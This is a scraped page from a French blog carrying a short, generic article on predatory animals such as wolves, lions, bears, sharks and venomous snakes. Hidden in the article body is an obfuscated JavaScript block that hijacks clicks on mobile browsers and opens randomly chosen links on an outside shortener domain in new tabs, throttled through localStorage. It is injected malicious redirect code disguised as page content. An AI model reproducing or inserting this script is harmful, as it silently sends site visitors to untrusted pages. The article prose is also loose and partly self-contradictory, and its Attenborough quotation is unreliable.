6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Les%20Animaux%20Pr%C3%A9dateurs%20%3A%20une%20force%20impressionnante%20%C3%A0%20ne%20pas%20sous-sstimer%21&url=https%3A%2F%2Fwww.e-briancon.com%2Fles-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://www.e-briancon.com/les-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://www.e-briancon.com/les-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer/', 'Les%20Animaux%20Pr%C3%A9dateurs%20%3A%20une%20force%20impressionnante%20%C3%A0%20ne%20pas%20sous-sstimer%21', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p>Les animaux prédateurs sont une force de la nature impressionnante. Ils peuvent être très rapides et puissants, capables de capturer des proies bien plus grandes qu'eux. Ils ont développé au fil des années un instinct très aiguisé pour chasser leur nourriture et survivre dans les milieux hostiles. On retrouve cette capacité chez tous les grands prédateurs comme le loup, le lion ou encore l’ours brun qui est considérée comme étant l'un des plus redoutables sur terre ! Bien que nous ayons tendance à surestimer la dangerosité de certains animaux sauvages, il ne faut pas sous-estimer ceux qui occupent la place du haut de la chaîne alimentaire. Les morsures mortelles infligent par certaines espèces telles que les requins ou les serpents venimeux en sont une preuve flagrante! Ces animaux sont des exemples parfaits de la puissance et de l'efficacité dont peut faire preuve la nature pour assurer sa survie.</p>
<h2>La puissance des animaux prédateurs</h2>
<p>Les <u><b>animaux prédateurs</b></u> sont des créatures qui se nourrissent de proies vivantes pour survivre. Leur disposition à chasser leur permet d'accumuler une grande quantité d'énergie et un certain niveau de <u><b>puissance</b></u>. Ils peuvent utiliser cette puissance pour capturer ou tuer des animaux plus gros et plus forts qu'eux-mêmes, en utilisant diverses techniques adaptatives comme l'endurance, la vitesse et les attaques en groupe. Les animaux prédateurs sont souvent considérés comme les principales forces écologiques parce qu'ils maintiennent l’instabilité entre leurs populations ainsi que celles des autres espèces.</p>
<p>Ils maintiennent également l’équilibre des populations en régulant les populations des proies et en prévenant ainsi une surpopulation.</p>
<h2>L'instinct aiguisé de la nature</h2>
<p>L'<u><b>instinct aiguisé</b></u> de la nature, qui se retrouve chez les animaux prédateurs (loup, lion, ours brun) est un héritage remarquable et très efficace. Ils ont développé au fil des années une capacité à percevoir rapidement leur environnement et à agir sur celui-ci pour capturer des proies plus grandes ou plus rapides qu’eux. Les techniques adaptatives telles que l'endurance, la vitesse et les attaques en groupe sont toutefois indispensables pour réussir leurs chasses.</p>
<p>Les animaux prédateurs possèdent de plus d'autres qualités exceptionnelles permettant de maintenir l’ordre dans leur environnement: ils limitent la population des proies afin d'empêcher une surpopulation qui causerait inutilement destruction et famine. De cette façon, ils assurent un certain équilibre entre eux-mêmes et ce dont ils se nourrissent.</p>
<h2>Les morsures mortelles des animaux sauvages</h2>
<p>Les morsures mortelles infligées par certains animaux sauvages sont un bon exemple de puissance et d'efficacité dont peut faire preuve la nature pour survivre. Les requins, les serpents venimeux ou encore les araignées (sont des espèces particulièrement) redoutables qui montrent à quel point cette force de la nature peut être impressionnante.</p>
<blockquote><p> <q> " La vie sauvage est imprévisible et pleine d'incertitude; alors que nous continuons dans notre voyage de découverte, elle restera une source inépuisable d’admiration ". </q> - Sir David Attenborough.</p>
<p>« C'est pourquoi, malgré sa dangerosité, elle est toujours source d’enchantement et fascine autant. »</p></blockquote>
<p><script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" width="100"  height="100" alt="Constin" itemprop="image" data-lazy-src="https://www.e-briancon.com/wp-content/uploads/2023/12/a676ff55-2b72-41ea-817c-64844745c303.webp"><noscript><img decoding="async" src="https://www.e-briancon.com/wp-content/uploads/2023/12/a676ff55-2b72-41ea-817c-64844745c303.webp" width="100"  height="100" alt="Constin" itemprop="image"></noscript></div><div class="saboxplugin-authorname"><a href="https://www.e-briancon.com/author/constin/" class="vcard author" rel="author"><span class="fn">Constin</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Bonjour, je m'appelle Constin ! Je suis un blogueur passionné par une multitude de sujets. Mon intérêt se porte notamment sur le monde du cinéma français, la mode et la beauté. Quand je ne suis pas plongé dans le dernier film ou la tendance mode du moment, j'aime partager mes découvertes et conseils sur mon blog. Rejoignez-moi pour explorer ensemble les dernières nouveautés et bons plans.</p>
</div></div><div class="clearfix"></div></div></div></span></div></div><div id="div_block-127-1189" class="ct-div-block" ><div id="div_block-128-1189" class="ct-div-block" ><h2 id="headline-130-1189" class="ct-headline">Sur le même thème<br></h2><div id="div_block-131-1189" class="ct-div-block" ></div></div><div id="div_block-132-1189" class="ct-div-block" >        
                <div id="_posts_grid-133-1189" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.e-briancon.com/les-avantages-de-souscrire-a-une-assurance-sante-pour-votre-animal/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url();'>
      </div>            
	</a>
  
    <div class='oxy-post-wrap'>

      <a class='oxy-post-title' href='https://www.e-briancon.com/les-avantages-de-souscrire-a-une-assurance-sante-pour-votre-animal/'>Les avantages de souscrire à une assurance santé pour votre animal</a>
      
    </div>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.e-briancon.com/pourquoi-souscrire-une-assurance-sante-pour-votre-animal-de-compagnie/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url();'>
      </div>            
	</a>
  
    <div class='oxy-post-wrap'>

      <a class='oxy-post-title' href='https://www.e-briancon.com/pourquoi-souscrire-une-assurance-sante-pour-votre-animal-de-compagnie/'>Pourquoi souscrire une assurance santé pour votre animal de compagnie ?</a>
      
    </div>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.e-briancon.com/les-meilleurs-per-pour-preparer-sereinement-sa-retraite/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/11/bcf9ff4a-f0a4-4b32-a2a3-ded5eebf1942.webp" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>            
	</a>
  
    <div class='oxy-post-wrap'>

      <a class='oxy-post-title' href='https://www.e-briancon.com/les-meilleurs-per-pour-preparer-sereinement-sa-retraite/'>Les meilleurs PER pour préparer sereinement sa retraite</a>
      
    </div>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.e-briancon.com/quel-couteau-offrir-avant-noel/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2024/07/which-knife-to-give-as-a-gift-before-christmas.jpeg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>            
	</a>
  
    <div class='oxy-post-wrap'>

      <a class='oxy-post-title' href='https://www.e-briancon.com/quel-couteau-offrir-avant-noel/'>Quel couteau offrir avant Noel ?</a>
      
    </div>

</div>            </div>
                        <div class='oxy-easy-posts-pages'>
                <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.e-briancon.com/les-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer/page/2/">2</a>
<a class="page-numbers" href="https://www.e-briancon.com/les-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer/page/3/">3</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://www.e-briancon.com/les-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer/page/20/">20</a>
<a class="next page-numbers" href="https://www.e-briancon.com/les-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer/page/2/">Suivant »</a>            </div>
                            </div>
                </div></div></div><div id="div_block-59-1189" class="ct-div-block" ><div id="div_block-66-1189" class="ct-div-block" ><h2 id="headline-68-1189" class="ct-headline">A lire aussi</h2><div id="div_block-69-1189" class="ct-div-block" ></div></div><div id="div_block-62-1189" class="ct-div-block" >        
                <div id="_posts_grid-63-1189" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/les-avantages-de-souscrire-a-une-assurance-sante-pour-votre-animal/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url();'>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Vie pratique    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/les-avantages-de-souscrire-a-une-assurance-sante-pour-votre-animal/'>Les avantages de souscrire à une assurance santé pour votre animal</a>

  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/pourquoi-souscrire-une-assurance-sante-pour-votre-animal-de-compagnie/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url();'>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Vie pratique    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/pourquoi-souscrire-une-assurance-sante-pour-votre-animal-de-compagnie/'>Pourquoi souscrire une assurance santé pour votre animal de compagnie ?</a>

  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/les-meilleurs-per-pour-preparer-sereinement-sa-retraite/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/11/bcf9ff4a-f0a4-4b32-a2a3-ded5eebf1942.webp" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Vie pratique    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/les-meilleurs-per-pour-preparer-sereinement-sa-retraite/'>Les meilleurs PER pour préparer sereinement sa retraite</a>

  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/quel-couteau-offrir-avant-noel/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2024/07/which-knife-to-give-as-a-gift-before-christmas.jpeg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Vie pratique    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/quel-couteau-offrir-avant-noel/'>Quel couteau offrir avant Noel ?</a>

  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/4-criteres-a-considerer-lors-de-lachat-de-voitures-a-mobilite-reduite/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/08/f8da6840-23a3-44e9-8377-39bf478efb1c.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Vie pratique    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/4-criteres-a-considerer-lors-de-lachat-de-voitures-a-mobilite-reduite/'>4 critères à considérer lors de l'achat de voitures à mobilité réduite</a>

  </div>
  
</div>            </div>
                        <div class='oxy-easy-posts-pages'>
                <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.e-briancon.com/les-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer/page/2/">2</a>
<a class="page-numbers" href="https://www.e-briancon.com/les-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer/page/3/">3</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://www.e-briancon.com/les-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer/page/16/">16</a>
<a class="next page-numbers" href="https://www.e-briancon.com/les-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer/page/2/">Suivant »</a>            </div>
                            </div>
                </div></div></div></div></section><section id="section-134-1189" class=" ct-section" ><div data-rocket-location-hash="6315b667c09522bffc0c7018001581c6" class="ct-section-inner-wrap"><div id="div_block-136-1189" class="ct-div-block" >
                <div id="_comment_form-135-1189" class="oxy-comment-form" >
                                                </div>
        
        </div></div></section><footer id="section-20-225" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-21-225" class="ct-new-columns" ><div id="div_block-22-225" class="ct-div-block" ><div id="div_block-63-1187" class="ct-div-block" ><div id="div_block-72-1187" class="ct-div-block" ><h4 id="headline-64-1187" class="ct-headline ">Liens utiles</h4></div><a id="link_text-65-1187" class="ct-link-text atomic-footer-7-link" href="https://www.e-briancon.com/la-redaction/"   >La rédaction</a><a id="link_text-66-1187" class="ct-link-text atomic-footer-7-link" href="https://playlikeagirl.fr/newsletter/"   >Newsletter</a><a id="link_text-67-1187" class="ct-link-text atomic-footer-7-link" href="/" target="_self"  >Publicité</a><a id="link_text-69-1187" class="ct-link-text atomic-footer-7-link" href="/mentions-legales/" target="_self"  >Mentions legales</a><a id="link_text-70-1187" class="ct-link-text atomic-footer-7-link" href="/cgu/" target="_self"  >Conditions générales d’utilisation</a><a id="link_text-71-1187" class="ct-link-text atomic-footer-7-link" href="/" target="_self"  >Contactez-nous</a></div></div><div id="div_block-26-225" class="ct-div-block" ><div id="div_block-80-1187" class="ct-div-block" ><h4 id="headline-82-1187" class="ct-headline ">Nos derniers articles</h4></div><div id="div_block-88-1187" class="ct-div-block" >        
                <div id="_posts_grid-91-1187" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/limpression-de-cartes-de-noel-et-de-voeux-personnalisees-une-attention-qui-fait-la-difference/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/10/852717c6983897eef1c3c12eea193e60.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Actu</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/limpression-de-cartes-de-noel-et-de-voeux-personnalisees-une-attention-qui-fait-la-difference/'>L’impression de cartes de Noël et de vœux personnalisées : une attention qui fait la différence</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/comment-optimiser-la-cohesion-dequipe-dans-votre-entreprise/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/09/pexels-yankrukov-7698813.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Entreprise et Communication</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/comment-optimiser-la-cohesion-dequipe-dans-votre-entreprise/'>Comment optimiser la cohésion d’équipe dans votre entreprise ?</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/pourquoi-choisir-de-devenir-agriculteur-2-0/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/09/f5b1da8ef65beba668b779d8b9260cd3.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Actu</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/pourquoi-choisir-de-devenir-agriculteur-2-0/'>Pourquoi choisir de devenir agriculteur 2.0 ?</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/serrurier-gresy-sur-aix-intervention-rapide-service-local-et-de-confiance/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/08/Serrurier_Gresy-sur-Aix-1.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Actu</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/serrurier-gresy-sur-aix-intervention-rapide-service-local-et-de-confiance/'>Serrurier Grésy-sur-Aix : Intervention rapide, service local et de confiance</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/levolution-de-la-mode-masculine-a-travers-les-decennies/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/03/67e294c1b7b2c-download-19.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Life Style</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/levolution-de-la-mode-masculine-a-travers-les-decennies/'>L'évolution de la mode masculine à travers les décennies<</a>
  </div>
  
</div>            </div>
                            </div>
